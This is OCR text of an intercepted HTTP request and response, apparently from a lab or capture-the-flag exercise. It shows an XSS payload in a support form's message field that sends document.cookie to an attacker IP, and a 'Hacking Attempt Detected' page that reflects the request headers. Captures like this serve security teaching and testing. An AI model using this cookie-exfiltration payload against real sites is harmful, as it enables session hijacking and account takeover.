 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: t:5000
3 Content-Length: 145
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://t:5000
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://t:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=%27&lname=%27&email=a%40b.c&phone=
%27&message=<script>var i=new Image();
i.src="http://10.10.14.2/?cookie="+btoa(do
cument.cookie);</script>
Response
Pretty Raw Hex Render \n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://t:5000/support
Headers: Host: t:5000
Content-Length: 145
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://t:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
exchange;v=b3;q=0.7
Referer: http://t:5000/support
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Connection: close